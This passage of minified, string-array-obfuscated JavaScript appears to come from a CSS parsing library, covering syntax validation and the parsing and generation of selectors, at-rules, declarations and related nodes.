n=0;n<t[e(2267)];n++)if(e(3420)===t[n][e(2443)][e(822)]())return!0;return!1}(s)?Qr(null,new Error(o(2535))):(i&&(a=jr(s,e[o(3251)],e)),i&&a[o(1592)]||(a=jr(s,n[o(1592)],e),a[o(1592)])?Qr(a[o(1592)],null,a[o(2449)]):Qr(null,new pn(a[o(1826)],n[o(2792)],r,a),a[o(2449)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(1778)]=An,this[o(2792)]=r,this[o(498)]=!1,this[o(2922)]={...n},this[o(2653)]=Object[o(1194)](null),this[o(1742)]=Object[o(1194)](null),this[o(2887)]=Object[o(1194)](null),this[o(3424)]=i||function(t){const e=o,n={};if(t[e(2213)])for(const r in t[e(2213)])if(Dr[e(1455)](t[e(2213)],r)){const i=t[e(2213)][r];if(!i[e(3424)])throw new Error(e(1902)+r+e(1287));n[r]=Zr(r,i)}return n}(e),e){if(e[o(1778)]&&(this[o(1778)]=e[o(1778)]),e[o(2922)])for(const t of Object[o(869)](n))Array[o(2686)](e[o(2922)][t])&&(this[o(2922)][t]=e[o(2922)][t]);if(e[o(2887)])for(const[t,n]of Object[o(2254)](e[o(2887)]))this[o(1490)](t,n);if(e[o(498)]){this[o(498)]=!0;for(const[t,e]of Object[o(2254)]((s=this[o(2922)],{...Vn,...Xn,...Zn(s)})))this[o(1490)](t,e)}if(e[o(2653)])for(const[t,n]of Object[o(2254)](e[o(2653)]))this[o(2621)](t,n);if(e[o(1742)])for(const[t,n]of Object[o(2254)](e[o(1742)]))this[o(2435)](t,n)}var s;this[o(3251)]=Sr(this[o(1778)][o(1583)](o(2173)))}[t(1881)](e){const n=t;function r(t,e){o[a1N(373)]({node:t,message:e})}const i=this[n(3424)],o=[];return this[n(2792)][n(2871)](e,(function(t){const e=n;i[e(711)](t[e(3009)])?i[t[e(3009)]][e(2387)](t,r):r(t,e(3310)+t[e(3009)]+"`")})),!!o[n(2267)]&&o}[t(621)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(768)==typeof e||e&&o(768)==typeof e[o(3009)],syntax:null,match:null,matchRef:null};return o(3019)==typeof e?a[o(1592)]=Sr(e,s):(o(768)==typeof e?Object[o(1548)](a,o(2792),{get:()=>(Object[o(1548)](a,o(2792),{value:mr(e)}),a[o(2792)])}):a[o(2792)]=e,Object[o(1548)](a,o(1592),{get:()=>(Object[o(1548)](a,o(1592),{value:Sr(a[o(2792)],s)}),a[o(1592)])}),o(2508)===n&&Object[o(1548)](a,o(390),{get(){const t=o,e=a[t(2792)],n=function(e){const n=t,r=e[n(2939)][0];return!1===e[n(2634)]&&1===e[n(2939)][n(2267)]&&n(3038)===r[n(3009)]&&!0===r[n(3276)]}(e)?Sr({...e,terms:[e[t(2939)][0][t(652)]]},s):null;return Object[t(1548)](a,t(390),{value:n}),n}})),a}[t(2621)](e,n){const r=t;n&&(this[r(2653)][e]={type:r(806),name:e,prelude:n[r(1249)]?this[r(621)](n[r(1249)],r(1179),e):null,descriptors:n[r(709)]?Object[r(869)](n[r(709)])[r(1711)](((t,i)=>(t[i]=this[r(621)](n[r(709)][i],r(2942),i,e),t)),Object[r(1194)](null)):null})}[t(2435)](e,n){const r=t;n&&(this[r(1742)][e]=this[r(621)](n,r(2508),e))}[t(1490)](e,n){const r=t;n&&(this[r(2887)][e]=this[r(621)](n,r(350),e))}[t(1149)](e){const n=t;if(!this[n(391)](e))return new fn(n(1763),"@"+e)}[t(589)](e,n){const r=t,i=this[r(1149)](e);if(i)return i;const o=this[r(391)](e);return!o[r(1249)]&&n?new SyntaxError(r(1481)+e+r(2937)):!o[r(1249)]||n||Yr(this,o[r(1249)],"",!1)[r(1649)]?void 0:new SyntaxError(r(1481)+e+r(1222))}[t(2447)](e,n){const r=t,i=this[r(1149)](e);if(i)return i;const o=this[r(391)](e),s=vn(n);return o[r(709)]?o[r(709)][s[r(2030)]]||o[r(709)][s[r(3323)]]?void 0:new fn(r(925),n):new SyntaxError(r(1481)+e+r(1555))}[t(3369)](e){const n=t;if(!this[n(926)](e))return new fn(n(1596),e)}[t(3344)](e,n){const r=t,i=this[r(589)](e,n);if(i)return Qr(null,i);const o=this[r(391)](e);return o[r(1249)]?Yr(this,o[r(1249)],n||"",!1):Qr(null,null)}[t(1503)](e,n,r){const i=t,o=this[i(2447)](e,n);if(o)return Qr(null,o);const s=this[i(391)](e),a=vn(n);return Yr(this,s[i(709)][a[i(2030)]]||s[i(709)][a[i(3323)]],r,!1)}[t(1195)](e){const n=t;return n(2651)!==e[n(3009)]?Qr(null,new Error(n(2780))):this[n(2854)](e[n(913)],e[n(2443)])}[t(2854)](e,n){const r=t;if(yn(e)[r(1409)])return Qr(null,new Error(r(3264)));const i=this[r(3369)](e);return i?Qr(null,i):Yr(this,this[r(926)](e),n,!0)}[t(805)](e,n){const r=t,i=this[r(1077)](e);return i?Yr(this,i,n,!1):Qr(null,new fn(r(2936),e))}[t(1592)](e,n){const r=t;return r(768)==typeof e||e&&e[r(3009)]?(r(768)!=typeof e&&e[r(1592)]||(e=this[r(621)](e,r(350),r(534))),Yr(this,e,n,!1)):Qr(null,new fn(r(1647)))}[t(2531)](e,n,r,i){return Fr(this,n,this[t(2854)](e,n),r,i)}[t(1517)](e,n,r){const i=t;return Fr(this,e[i(2443)],this[i(1195)](e),n,r)}[t(1967)](e,n,r){const i=t,o=[];return this[i(2792)][i(2871)](e,{visit:i(2651),enter:t=>{const e=i;o[e(373)][e(965)](o,this[e(1517)](t,n,r))}}),o}[t(391)](e,n=!0){const r=t,i=vn(e);return(i[r(2068)]&&n?this[r(2653)][i[r(2030)]]||this[r(2653)][i[r(3323)]]:this[r(2653)][i[r(2030)]])||null}[t(3054)](e,n=!0){const r=t,i=this[r(391)](e,n);return i&&i[r(1249)]||null}[t(1584)](e,n){const r=t;return this[r(2653)][r(711)](e)&&this[r(2653)][r(887)]&&this[r(2653)][e][r(887)][n]||null}[t(926)](e,n=!0){const r=t,i=yn(e);return(i[r(2068)]&&n?this[r(1742)][i[r(2030)]]||this[r(1742)][i[r(3323)]]:this[r(1742)][i[r(2030)]])||null}[t(1077)](e){const n=t;return hasOwnProperty[n(1455)](this[n(2887)],e)?this[n(2887)][e]:null}[t(3272)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1N;if(a[l(1276)](e))return a[l(1440)](e);a[l(1338)](e,!1),null!==c[l(2792)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(350)!==c[u(3009)]&&u(2508)!==c[u(3009)])return;const d=u(350)===c[u(3009)]?t[u(2887)]:t[u(1742)],h=u(350)===c[u(3009)]?o:s;hasOwnProperty[u(1455)](d,c[u(2030)])?r(t,c[u(2030)],h,d[c[u(2030)]])&&(i[u(373)](n(e,a===o)+u(2591)+n(c[u(2030)],u(350)===c[u(3009)])),a[u(1338)](e,!0)):(i[u(373)](n(e,a===o)+u(906)+n(c[u(2030)],u(350)===c[u(3009)])),a[u(1338)](e,!0))},m===fr&&f===fr)throw new Error(h(2365));!function t(e){const n=h;switch(m[n(1455)](d,e),e[n(3009)]){case n(2070):e[n(2939)][n(2029)](t);break;case n(3038):case n(1202):t(e[n(652)]);break;case n(350):case n(2508):case n(2598):case n(915):case n(2761):case n(767):case n(3322):case n(1067):break;default:throw new Error(n(2440)+e[n(3009)])}f[n(1455)](d,e)}(c)}(c[l(2792)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2887)])r(this,t,o,this[e(2887)][t]);for(const t in this[e(1742)])r(this,t,s,this[e(1742)][t]);const a=[...o[e(869)]()][e(1204)]((t=>o[e(1440)](t))),c=[...s[e(869)]()][e(1204)]((t=>s[e(1440)](t)));return a[e(2267)]||c[e(2267)]?{errors:i,types:a,properties:c}:null}[t(3222)](e,n){const r=t;return{generic:this[r(498)],cssWideKeywords:this[r(1778)],units:this[r(2922)],types:Jr(this[r(2887)],!n,e),properties:Jr(this[r(1742)],!n,e),atrules:Gr(this[r(2653)],!n,e)}}[t(2061)](){const e=t;return JSON[e(2134)](this[e(3222)]())}}function $r(e,n){const r=t;return r(768)==typeof n&&/^\s*\|/[r(2839)](n)?r(768)==typeof e?e+n:n[r(1437)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(1194)](null);for(const[t,o]of Object[r(2254)](e))if(o){i[t]={};for(const e of Object[r(869)](o))n[r(1573)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2254)](n))switch(t){case r(498):i[t]=Boolean(o);break;case r(1778):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2922):i[t]={...e[t]};for(const[e,n]of Object[r(2254)](o))i[t][e]=Array[r(2686)](n)?n:[];break;case r(2653):i[t]={...e[t]};for(const[e,n]of Object[r(2254)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1249)]||null,descriptors:{...o[r(709)]}};if(n){s[r(1249)]=n[r(1249)]?$r(s[r(1249)],n[r(1249)]):s[r(1249)]||null;for(const[t,e]of Object[r(2254)](n[r(709)]||{}))s[r(709)][t]=e?$r(s[r(709)][t],e):null;Object[r(869)](s[r(709)])[r(2267)]||(s[r(709)]=null)}}break;case r(2887):case r(1742):i[t]={...e[t]};for(const[e,n]of Object[r(2254)](o))i[t][e]=$r(i[t][e],n);break;case r(479):case r(441):i[t]={...e[t]};for(const[e,n]of Object[r(2254)](o))i[t][e]={...i[t][e],...n};break;case r(833):i[t]={...e[t],...o};break;case r(1702):case r(780):i[t]={...e[t],...ti(o,[r(1152)])};break;case r(2213):i[t]={...e[t],...ti(o,[r(2030),r(3424),r(1152),r(1085),r(2978)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(3026)]+e;const o=this[r(1406)](i);for(o!==ni&&o!==ri||(n&&this[r(1290)](r(2201)),i++);i<this[r(2347)];i++)Kt(this[r(1406)](i))||this[r(1290)](r(1898),i)}function ci(e){return ai[t(1455)](this,0,e)}function li(e,n){const r=t;if(!this[r(2519)](this[r(3026)]+e,n)){let t="";switch(n){case ii:t=r(952);break;case ri:t=r(354)}this[r(1290)](t,this[r(3026)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(2217)];for(;i===Wt||i===Qt;)i=this[e(2367)](++n);if(i!==Lt){if(!this[e(1840)](ni,n)&&!this[e(1840)](ri,n))return null;r=this[e(1840)](ni,n)?ni:ri;do{i=this[e(2367)](++n)}while(i===Wt||i===Qt);i!==Lt&&(this[e(838)](n),ci[e(1455)](this,oi))}return n>0&&this[e(838)](n),0===r&&(i=this[e(1406)](this[e(3026)]),i!==ni&&i!==ri&&this[e(1290)](e(2734))),ci[e(1455)](this,0!==r),r===ri?"-"+this[e(3292)](Lt):this[e(3292)](Lt)}const di=t(2881),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(3026)];let r=null,i=null;if(this[e(2217)]===Lt)ci[e(1455)](this,si),i=this[e(3292)](Lt);else if(this[e(2217)]===Mt&&this[e(2519)](this[e(3026)],ri))switch(r="-1",li[e(1455)](this,1,ii),this[e(2347)]-this[e(3026)]){case 2:this[e(1337)](),i=ui[e(1455)](this);break;case 3:li[e(1455)](this,2,ri),this[e(1337)](),this[e(2650)](),ci[e(1455)](this,oi),i="-"+this[e(3292)](Lt);break;default:li[e(1455)](this,2,ri),ai[e(1455)](this,3,oi),this[e(1337)](),i=this[e(3076)](n+2)}else if(this[e(2217)]===Mt||this[e(1840)](ni)&&this[e(2367)](1)===Mt){let t=0;switch(r="1",this[e(1840)](ni)&&(t=1,this[e(1337)]()),li[e(1455)](this,0,ii),this[e(2347)]-this[e(3026)]){case 1:this[e(1337)](),i=ui[e(1455)](this);break;case 2:li[e(1455)](this,1,ri),this[e(1337)](),this[e(2650)](),ci[e(1455)](this,oi),i="-"+this[e(3292)](Lt);break;default:li[e(1455)](this,1,ri),ai[e(1455)](this,2,oi),this[e(1337)](),i=this[e(3076)](n+t+1)}}else if(this[e(2217)]===Ut){const t=this[e(1406)](this[e(3026)]),o=t===ni||t===ri;let s=this[e(3026)]+o;for(;s<this[e(2347)]&&Kt(this[e(1406)](s));s++);s===this[e(3026)]+o&&this[e(1290)](e(1898),this[e(3026)]+o),li[e(1455)](this,s-this[e(3026)],ii),r=this[e(706)](n,s),s+1===this[e(2347)]?(this[e(1337)](),i=ui[e(1455)](this)):(li[e(1455)](this,s-this[e(3026)]+1,ri),s+2===this[e(2347)]?(this[e(1337)](),this[e(2650)](),ci[e(1455)](this,oi),i="-"+this[e(3292)](Lt)):(ai[e(1455)](this,s-this[e(3026)]+2,oi),this[e(1337)](),i=this[e(3076)](s+1)))}else this[e(1290)]();return null!==r&&r[e(1406)](0)===ni&&(r=r[e(2487)](1)),null!==i&&i[e(1406)](0)===ni&&(i=i[e(2487)](1)),{type:e(2881),loc:this[e(2920)](n,this[e(3026)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(563)](t+r)}else this[n(563)](t)}else this[n(563)](e.b)}function pi(){const e=t;return this[e(2155)](this[e(2177)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(2367)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Tt)return!1}return!1}const bi=t(806),wi=t(1702),vi={name:String,prelude:[t(1179),t(2155),null],block:[t(2999),null]};function yi(e=!1){const n=t,r=this[n(3026)];let i,o,s=null,a=null;switch(this[n(2872)](Tt),i=this[n(3076)](r+1),o=i[n(822)](),this[n(2650)](),!1===this[n(2125)]&&this[n(2217)]!==Jt&&this[n(2217)]!==Dt&&(s=this[n(436)]?this[n(1845)](this[n(1179)][n(2444)](this,i,e),pi):pi[n(1455)](this,this[n(3018)]),this[n(2650)]()),this[n(2217)]){case Dt:this[n(1337)]();break;case Jt:a=hasOwnProperty[n(1455)](this[n(1702)],o)&&n(3019)==typeof this[n(1702)][o][n(2334)]?this[n(1702)][o][n(2334)][n(1455)](this,e):this[n(2999)](gi[n(1455)](this))}return{type:n(806),loc:this[n(2920)](r,this[n(3026)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(1972)](Tt,"@"+e[n(2030)]),null!==e[n(1249)]&&this[n(2213)](e[n(1249)]),e[n(2334)]?this[n(2213)](e[n(2334)]):this[n(1972)](Dt,";")}const ki=t(1179),Ai=t(1434),_i={children:[[]]};function Ni(e){const n=t;let r=null;return null!==e&&(e=e[n(822)]()),this[n(2650)](),r=hasOwnProperty[n(1455)](this[n(1702)],e)&&n(3019)==typeof this[n(1702)][e][n(1249)]?this[n(1702)][e][n(1249)][n(1455)](this):this[n(2100)](this[n(479)][n(1179)]),this[n(2650)](),!0!==this[n(2125)]&&this[n(2217)]!==Jt&&this[n(2217)]!==Dt&&this[n(1290)](n(1029)),{type:n(1179),loc:this[n(2263)](r),children:r}}function Si(e){this[t(1286)](e)}const zi=36,Mi=42,Ei=61,Ti=94,Pi=124,Ci=126;function ji(){const e=t;this[e(2125)]&&this[e(1290)](e(3422));const n=this[e(3026)];let r=!1;return this[e(1840)](Mi)?(r=!0,this[e(1337)]()):this[e(1840)](Pi)||this[e(2872)](Mt),this[e(1840)](Pi)?this[e(1406)](this[e(3026)]+1)!==Ei?(this[e(1337)](),this[e(2872)](Mt)):r&&this[e(1290)](e(954),this[e(2347)]):r&&this[e(1290)](e(2078)),{type:e(1148),loc:this[e(2920)](n,this[e(3026)]),name:this[e(3076)](n)}}function Oi(){const e=t,n=this[e(3026)],r=this[e(1406)](n);return r!==Ei&&r!==Ci&&r!==Ti&&r!==zi&&r!==Mi&&r!==Pi&&this[e(1290)](e(685)),this[e(1337)](),r!==Ei&&(this[e(1840)](Ei)||this[e(1290)](e(1957)),this[e(1337)]()),this[e(3076)](n)}const Li=t(2697),Ii={name:t(1148),matcher:[String,null],value:[t(767),t(1148),null],flags:[String,null]};function Ui(){const e=t,n=this[e(3026)];let r,i=null,o=null,s=null;return this[e(2872)](Bt),this[e(2650)](),r=ji[e(1455)](this),this[e(2650)](),this[e(2217)]!==Vt&&(this[e(2217)]!==Mt&&(i=Oi[e(1455)](this),this[e(2650)](),o=this[e(2217)]===Ct?this[e(767)]():this[e(1148)](),this[e(2650)]()),this[e(2217)]===Mt&&(s=this[e(3292)](Mt),this[e(2650)]())),this[e(2872)](Vt),{type:e(2697),loc:this[e(2920)](n,this[e(3026)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(1972)](Ot,"["),this[n(2213)](e[n(2030)]),null!==e[n(1977)]&&(this[n(563)](e[n(1977)]),this[n(2213)](e[n(2443)])),null!==e[n(1032)]&&this[n(1972)](Mt,e[n(1032)]),this[n(1972)](Ot,"]")}const Ri=38;function Hi(){return this[t(2155)](null,!0)}function Fi(){const e=t;return this[e(1845)](this[e(3166)],Hi)}function Di(){const e=t;return this[e(2155)](this[e(1659)],!0)}function qi(){const e=t;if(this[e(2217)]===Dt)return Di[e(1455)](this,this[e(3018)]);const n=this[e(1845)](this[e(2651)],Di);return this[e(2217)]===Dt&&this[e(1337)](),n}const Bi=t(2999),Vi=t(2334),Xi={children:[[t(806),t(3166),t(2651)]]};function Zi(e){const n=t,r=e?qi:Fi,i=this[n(3026)];let o=this[n(1016)]();this[n(2872)](Jt);t:for(;!this[n(2125)];)switch(this[n(2217)]){case Gt:break t;case Wt:case Qt:this[n(1337)]();break;case Tt:o[n(373)](this[n(1845)](this[n(806)][n(2444)](this,e),Hi));break;default:e&&this[n(1840)](Ri)?o[n(373)](Fi[n(1455)](this)):o[n(373)](r[n(1455)](this))}return this[n(2125)]||this[n(2872)](Gt),{type:n(2999),loc:this[n(2920)](i,this[n(3026)]),children:o}}function Ji(e){const n=t;this[n(1972)](Jt,"{"),this[n(1286)](e,(t=>{const e=n;e(2651)===t[e(3009)]&&this[e(1972)](Dt,";")})),this[n(1972)](Gt,"}")}const Gi=t(1859),Qi={children:[[]]};function Yi(e,n){const r=t,i=this[r(3026)];let o=null;return this[r(2872)](Bt),o=e[r(1455)](this,n),this[r(2125)]||this[r(2872)](Vt),{type:r(1859),loc:this[r(2920)](i,this[r(3026)]),children:o}}function Ki(e){const n=t;this[n(1972)](Ot,"["),this[n(1286)](e),this[n(1972)](Ot,"]")}const $i=t(2342),to=[];function eo(){const e=t,n=this[e(3026)];return this[e(2872)](Ht),{type:e(2342),loc:this[e(2920)](n,this[e(3026)])}}function no(){const e=t;this[e(1972)](Ht,e(1438))}const ro=t(1891),io=[];function oo(){const e=t,n=this[e(3026)];return this[e(2872)](Rt),{type:e(1891),loc:this[e(2920)](n,this[e(3026)])}}function so(){const e=t;this[e(1972)](Rt,e(1594))}const ao=46,co=t(1418),lo={name:String};function uo(){const e=t;return this[e(1140)](ao),{type:e(1418),loc:this[e(2920)](this[e(3026)]-1,this[e(2347)]),name:this[e(3292)](Mt)}}function ho(e){const n=t;this[n(1972)](Ot,"."),this[n(1972)](Mt,e[n(2030)])}const mo=43,fo=47,po=62,go=126,bo=t(2144),wo={name:String};function vo(){const e=t,n=this[e(3026)];let r;switch(this[e(2217)]){case Wt:r=" ";break;case Ot:switch(this[e(1406)](this[e(3026)])){case po:case mo:case go:this[e(1337)]();break;case fo:this[e(1337)](),this[e(2992)](e(2350)),this[e(1140)](fo);break;default:this[e(1290)](e(1093))}r=this[e(3076)](n)}return{type:e(2144),loc:this[e(2920)](n,this[e(3026)]),name:r}}function yo(e){const n=t;this[n(563)](e[n(2030)])}const xo=42,ko=47,Ao=t(2627),_o={value:String};function No(){const e=t,n=this[e(3026)];let r=this[e(2347)];return this[e(2872)](Qt),r-n+2>=2&&this[e(1406)](r-2)===xo&&this[e(1406)](r-1)===ko&&(r-=2),{type:e(2627),loc:this[e(2920)](n,this[e(3026)]),value:this[e(706)](n+2,r)}}function So(e){const n=t;this[n(1972)](Qt,"/*"+e[n(2443)]+"*/")}const zo=new Set([Ft,Zt,zt]),Mo=t(777),Eo={kind:String,children:[[t(1148),t(1866),t(757),t(1428),t(1922)]]};function To(e){const n=t;return this[n(3205)](1)===Mt&&zo[n(1276)](this[n(3205)](2))?this[n(1866)](e):this[n(1428)](e)}const Po={media:To,container:To,supports(){return this[t(1922)]()}};function Co(e=t(1214)){const n=t,r=this[n(1016)]();t:for(;!this[n(2125)];)switch(this[n(2217)]){case Qt:case Wt:this[n(1337)]();continue;case Mt:r[n(373)](this[n(1148)]());break;case Xt:{let t=this[n(1845)]((()=>Po[e][n(1455)](this,e)),(()=>null));t||(t=this[n(1845)]((()=>{const t=n;this[t(2872)](Xt);const r=this[t(777)](e);return this[t(2872)](Zt),r}),(()=>this[n(3383)](e)))),r[n(373)](t);break}case Et:{let t=this[n(1845)]((()=>this[n(757)](e)),(()=>null));t||(t=this[n(3383)](e)),r[n(373)](t);break}default:break t}return r[n(3106)]&&this[n(1290)](n(2336)),{type:n(777),loc:this[n(2263)](r),kind:e,children:r}}function jo(e){const n=t;e[n(1286)][n(2029)]((t=>{const e=n;e(777)===t[e(3009)]?(this[e(1972)](Xt,"("),this[e(2213)](t),this[e(1972)](Zt,")")):this[e(2213)](t)}))}const Oo=33,Lo=35,Io=36,Uo=38,Wo=42,Ro=43,Ho=47;function Fo(){const e=t;return this[e(2155)](this[e(2123)],!0)}function Do(){const e=t;return this[e(2155)](this[e(2123)],!1)}function qo(){const e=t,n=this[e(3018)],r=this[e(1124)]();return e(2155)!==r[e(3009)]&&!1===this[e(2125)]&&this[e(2217)]!==Dt&&!1===this[e(1840)](Oo)&&!1===this[e(1155)](n)&&this[e(1290)](),r}const Bo=t(2651),Vo=t(2245),Xo={important:[Boolean,String],property:String,value:[t(1124),t(2155)]};function Zo(){const e=t,n=this[e(3026)],r=this[e(3018)],i=Go[e(1455)](this),o=xn(i),s=o?this[e(1514)]:this[e(1675)],a=o?Do:Fo;let c,l=!1;this[e(2650)](),this[e(2872)](Ft);const u=this[e(3018)];if(o||this[e(2650)](),c=s?this[e(1845)](qo,a):a[e(1455)](this,this[e(3018)]),o&&e(1124)===c[e(3009)]&&c[e(1286)][e(3106)])for(let t=u-this[e(3018)];t<=0;t++)if(this[e(2367)](t)===Wt){c[e(1286)][e(2649)]({type:e(3301),loc:null,value:" "});break}return this[e(1840)](Oo)&&(l=Qo[e(1455)](this),this[e(2650)]()),!1===this[e(2125)]&&this[e(2217)]!==Dt&&!1===this[e(1155)](r)&&this[e(1290)](),{type:e(2651),loc:this[e(2920)](n,this[e(3026)]),important:l,property:i,value:c}}function Jo(e){const n=t;this[n(1972)](Mt,e[n(913)]),this[n(1972)](Ft,":"),this[n(2213)](e[n(2443)]),e[n(795)]&&(this[n(1972)](Ot,"!"),this[n(1972)](Mt,!0===e[n(795)]?n(795):e[n(795)]))}function Go(){const e=t,n=this[e(3026)];if(this[e(2217)]===Ot)switch(this[e(1406)](this[e(3026)])){case Wo:case Io:case Ro:case Lo:case Uo:this[e(1337)]();break;case Ho:this[e(1337)](),this[e(1840)](Ho)&&this[e(1337)]()}return this[e(2217)]===Pt?this[e(2872)](Pt):this[e(2872)](Mt),this[e(3076)](n)}function Qo(){const e=t;this[e(2872)](Ot),this[e(2650)]();const n=this[e(3292)](Mt);return e(795)===n||n}const Yo=38;function Ko(){const e=t;return this[e(2155)](this[e(1659)],!0)}const $o=t(2139),ts={children:[[t(2651),t(806),t(3166)]]};function es(){const e=t,n=this[e(1016)]();for(;!this[e(2125)];)switch(this[e(2217)]){case Wt:case Qt:case Dt:this[e(1337)]();break;case Tt:n[e(373)](this[e(1845)](this[e(806)][e(2444)](this,!0),Ko));break;default:this[e(1840)](Yo)?n[e(373)](this[e(1845)](this[e(3166)],Ko)):n[e(373)](this[e(1845)](this[e(2651)],Ko))}return{type:e(2139),loc:this[e(2263)](n),children:n}}function ns(e){const n=t;this[n(1286)](e,(t=>{const e=n;e(2651)===t[e(3009)]&&this[e(1972)](Dt,";")}))}const rs=t(2721),is={value:String,unit:String};function os(){const e=t,n=this[e(3026)],r=this[e(699)](Ut);return{type:e(2721),loc:this[e(2920)](n,this[e(3026)]),value:r,unit:this[e(706)](n+r[e(2267)],this[e(3026)])}}function ss(e){const n=t;this[n(1972)](Ut,e[n(2443)]+e[n(3088)])}const as=47,cs=t(1866),ls={kind:String,name:String,value:[t(1148),t(605),t(2721),t(2180),t(2761),null]};function us(e){const n=t,r=this[n(3026)];let i,o=null;if(this[n(2872)](Xt),this[n(2650)](),i=this[n(3292)](Mt),this[n(2650)](),this[n(2217)]!==Zt){switch(this[n(2872)](Ft),this[n(2650)](),this[n(2217)]){case Lt:o=this[n(2526)](1)===Ot?this[n(2180)]():this[n(605)]();break;case Ut:o=this[n(2721)]();break;case Mt:o=this[n(1148)]();break;case Et:o=this[n(1845)]((()=>{const t=n,e=this[t(2761)](this[t(2100)],this[t(479)][t(1124)]);return this[t(2650)](),this[t(1840)](as)&&this[t(1290)](),e}),(()=>this[n(2180)]()));break;default:this[n(1290)](n(797))}this[n(2650)]()}return this[n(2125)]||this[n(2872)](Zt),{type:n(1866),loc:this[n(2920)](r,this[n(3026)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(1972)](Xt,"("),this[n(1972)](Mt,e[n(2030)]),null!==e[n(2443)]&&(this[n(1972)](Ft,":"),this[n(2213)](e[n(2443)])),this[n(1972)](Zt,")")}const hs=t(757),ms={kind:String,feature:String,value:[t(2651),t(2682)]};function fs(e,n){const r=t,i=(this[r(441)][e]||{})[n];return r(3019)!=typeof i&&this[r(1290)](r(756)+n+"()"),i}function ps(e=t(1107)){const n=t,r=this[n(3026)],i=this[n(2674)](),o=fs[n(1455)](this,e,i[n(822)]());this[n(2650)]();const s=this[n(1845)]((()=>{const t=n,e=this[t(3018)],r=o[t(1455)](this);return!1===this[t(2125)]&&!1===this[t(1155)](e)&&this[t(1290)](),r}),(()=>this[n(2155)](null,!1)));return this[n(2125)]||this[n(2872)](Zt),{type:n(757),loc:this[n(2920)](r,this[n(3026)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(1972)](Et,e[n(873)]+"("),this[n(2213)](e[n(2443)]),this[n(1972)](Zt,")")}const bs=47,ws=60,vs=61,ys=62,xs=t(1428),ks={kind:String,left:[t(1148),t(605),t(2721),t(2180),t(2761)],leftComparison:String,middle:[t(1148),t(605),t(2721),t(2180),t(2761)],rightComparison:[String,null],right:[t(1148),t(605),t(2721),t(2180),t(2761),null]};function As(){const e=t;switch(this[e(2650)](),this[e(2217)]){case Lt:return this[e(1840)](bs,this[e(2893)](1))?this[e(2180)]():this[e(605)]();case Ut:return this[e(2721)]();case Mt:return this[e(1148)]();case Et:return this[e(1845)]((()=>{const t=e,n=this[t(2761)](this[t(2100)],this[t(479)][t(1124)]);return this[t(2650)](),this[t(1840)](bs)&&this[t(1290)](),n}),(()=>this[e(2180)]()));default:this[e(1290)](e(797))}}function _s(e){const n=t;if(this[n(2650)](),this[n(1840)](ws)||this[n(1840)](ys)){const t=this[n(3218)][this[n(3026)]];return this[n(1337)](),this[n(1840)](vs)?(this[n(1337)](),t+"="):t}if(this[n(1840)](vs))return"=";this[n(1290)](n(3059)+(e?n(2916):"")+n(547))}function Ns(e=t(1107)){const n=t,r=this[n(3026)];this[n(2650)](),this[n(2872)](Xt);const i=As[n(1455)](this),o=_s[n(1455)](this,n(1148)===i[n(3009)]),s=As[n(1455)](this);let a=null,c=null;return this[n(2526)](0)!==Zt&&(a=_s[n(1455)](this),c=As[n(1455)](this)),this[n(2650)](),this[n(2872)](Zt),{type:n(1428),loc:this[n(2920)](r,this[n(3026)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ss(e){const n=t;this[n(1972)](Xt,"("),this[n(2213)](e[n(3075)]),this[n(563)](e[n(2573)]),this[n(2213)](e[n(1849)]),e[n(992)]&&(this[n(563)](e[n(449)]),this[n(2213)](e[n(992)])),this[n(1972)](Zt,")")}const zs=t(2761),Ms=t(3019),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(3026)],o=this[r(2674)](),s=o[r(822)]();let a;return a=n[r(711)](s)?n[s][r(1455)](this,n):e[r(1455)](this,n),this[r(2125)]||this[r(2872)](Zt),{type:r(2761),loc:this[r(2920)](i,this[r(3026)]),name:o,children:a}}function Ps(e){const n=t;this[n(1972)](Et,e[n(2030)]+"("),this[n(1286)](e),this[n(1972)](Zt,")")}const Cs=t(3383),js={kind:String,function:[String,null],children:[[]]};function Os(e){const n=t,r=this[n(3026)];let i=null;this[n(2217)]===Et?i=this[n(2674)]():this[n(2872)](Xt);const o=this[n(1845)]((()=>{const t=n,e=this[t(3018)],r=this[t(2100)](this[t(479)][t(1124)]);return!1===this[t(2125)]&&!1===this[t(1155)](e)&&this[t(1290)](),r}),(()=>this[n(2969)](this[n(2155)](null,!1))));return this[n(2125)]||this[n(2872)](Zt),{type:n(3383),loc:this[n(2920)](r,this[n(3026)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(3019)]?this[n(1972)](Et,e[n(3019)]+"("):this[n(1972)](Xt,"("),this[n(1286)](e),this[n(1972)](Zt,")")}const Is=t(2961),Us=t(1616),Ws={value:String};function Rs(){const e=t,n=this[e(3026)];return this[e(2872)](Pt),{type:e(1616),loc:this[e(2920)](n,this[e(3026)]),value:this[e(3076)](n+1)}}function Hs(e){const n=t;this[n(1972)](Pt,"#"+e[n(2443)])}const Fs=t(1148),Ds={name:String};function qs(){const e=t;return{type:e(1148),loc:this[e(2920)](this[e(3026)],this[e(2347)]),name:this[e(3292)](Mt)}}function 